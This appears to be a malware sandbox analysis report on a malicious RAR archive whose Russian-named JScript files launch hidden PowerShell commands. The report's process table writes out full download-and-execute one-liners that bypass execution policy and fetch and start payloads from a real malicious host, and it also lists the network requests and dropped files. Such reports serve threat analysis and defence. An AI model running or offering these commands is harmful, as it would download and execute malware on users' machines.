
| 1508 | powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('http://timkasprot.temp.swtest.ru/logo.jpg?ZiTp','C:\Users\admin\AppData\Local\TempxjO45.eXe'); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1728 | "C:\Windows\System32\cmd.exe" /c powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('http://timkasprot.temp.swtest.ru/doc.pdf?aQjkq','%temp%gbY29.pdf'); & sTarT %tEmP%gbY29.pDf | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2900 | "C:\Windows\System32\cmd.exe" /c powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('http://timkasprot.temp.swtest.ru/doc.pdf?Uksrvwz','%temP%BDy33.pdf'); & stArt %TeMp%BDy33.pDf | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3008 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\Перечень документов.rar" | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.60.0 Modules
| |||||||||||||||
| 3208 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\Rar$DIb3008.21415\Запрос 17782-09-1.js" | C:\Windows\System32\WScript.exe | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 3340 | "C:\Windows\System32\cmd.exe" /c powershell.exe -w hidden -noprofile -executionpolicy bypass (new-object system.net.webclient).downloadfile('http://timkasprot.temp.swtest.ru/logo.jpg?ZUszv','%Temp%qGP94.exe'); & start %teMP%qGP94.EXE | C:\Windows\System32\cmd.exe | — | WScript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
2 411
Read events
2 036
Write events
375
Delete events
0
Modification events
| (PID) Process: | (3008) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3008) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3008) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3008) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (3008) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Перечень документов.rar | |||
| (PID) Process: | (3008) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3008) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3008) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3008) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (3008) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\5F\52C64B7E |
| Operation: | write | Name: | @C:\Windows\System32\wshext.dll,-4804 |
Value: JScript Script File | |||
Executable files
0
Suspicious files
12
Text files
3
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1416 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\44KCY3LNTFSG6IZHCAR3.temp | — | |
MD5:— | SHA256:— | |||
| 3544 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8FT00DKGSA7IRWAFDDO2.temp | — | |
MD5:— | SHA256:— | |||
| 1508 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\1AAMCARCECJAATOEU317.temp | — | |
MD5:— | SHA256:— | |||
| 3484 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\XNUIREJHRW94TIAMK94F.temp | — | |
MD5:— | SHA256:— | |||
| 1308 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\8ME66K25WAE0P44MTBKB.temp | — | |
MD5:— | SHA256:— | |||
| 1364 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\KOALLT31FKGT24EF2MLL.temp | — | |
MD5:— | SHA256:— | |||
| 3008 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3008.19043\Акт.js | text | |
MD5:— | SHA256:— | |||
| 3008 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DIb3008.21415\Запрос 17782-09-1.js | text | |
MD5:— | SHA256:— | |||
| 1508 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 1508 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF5e9acf.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
6
DNS requests
2
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1364 | powershell.exe | GET | — | 77.222.56.169:80 | http://timkasprot.temp.swtest.ru/doc.pdf?Uksrvwz | RU | — | — | malicious |
1416 | powershell.exe | GET | — | 77.222.56.169:80 | http://timkasprot.temp.swtest.ru/logo.jpg?xaqvE | RU | — | — | malicious |
3484 | powershell.exe | GET | — | 77.222.56.169:80 | http://timkasprot.temp.swtest.ru/doc.pdf?aQjkq | RU | — | — | malicious |
3544 | powershell.exe | GET | — | 77.222.56.169:80 | http://timkasprot.temp.swtest.ru/doc.pdf?xzViCPX | RU | — | — | malicious |
1508 | powershell.exe | GET | — | 77.222.56.169:80 | http://timkasprot.temp.swtest.ru/logo.jpg?ZiTp | RU | — | — | malicious |
1308 | powershell.exe | GET | — | 77.222.56.169:80 | http://timkasprot.temp.swtest.ru/logo.jpg?ZUszv | RU | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1416 | powershell.exe | 77.222.56.169:80 | timkasprot.temp.swtest.ru | SpaceWeb Ltd | RU | suspicious |
3544 | powershell.exe | 77.222.56.169:80 | timkasprot.temp.swtest.ru | SpaceWeb Ltd | RU | suspicious |
1508 | powershell.exe | 77.222.56.169:80 | timkasprot.temp.swtest.ru | SpaceWeb Ltd | RU | suspicious |
3484 | powershell.exe | 77.222.56.169:80 | timkasprot.temp.swtest.ru | SpaceWeb Ltd | RU | suspicious |
1308 | powershell.exe | 77.222.56.169:80 | timkasprot.temp.swtest.ru | SpaceWeb Ltd | RU | suspicious |
1364 | powershell.exe | 77.222.56.169:80 | timkasprot.temp.swtest.ru | SpaceWeb Ltd | RU | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
timkasprot.temp.swtest.ru |
| malicious |